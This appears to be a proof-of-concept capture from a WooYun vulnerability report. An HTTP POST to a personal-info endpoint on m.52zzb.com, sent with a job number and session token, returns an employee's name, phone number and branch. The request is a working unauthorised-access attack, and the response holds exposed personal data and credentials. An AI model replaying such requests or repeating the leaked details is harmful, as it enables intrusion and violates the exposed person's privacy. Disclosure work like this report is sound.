 POST /cm/mobile/basedata/my/getMyPersonalInfo HTTP/1.1
Host: m.52zzb.com
Referer: http://m.52zzb.com/zhangzb/
Content-Length: 8
Origin: http://m.52zzb.com
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
token: a695fd9d8a4e308265830052811f47af
X-Requested-With: cninsure.net.zhangzhongbao
User-Agent: Mozilla/5.0 (Linux; U; Android 4.2.2; zh-cn; L50t
Build/JDQ39E) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile
Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: SESSION=6dc5f280-1512-43d0-8140-84660f0e4ef3;
CNZZDATA1259045708=1718919816-1463317737-%7C1463317737
Connection: close
10002024
HTTP/1.1 200 OK
Server: nginx/1.6.3
Date: Sun, 15 May 2016 13:33:26 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Length: 198
{"jobnum":"10002024","phone":"13642334380","name":"张小玲","sex":"0","id
no":null,"cgfns":null,"approvesstate":1,"deptName":"广东南枫黄埔网点"
,"jobNumType":1,"branch":"广东南枫平台"}
www.wooyun.org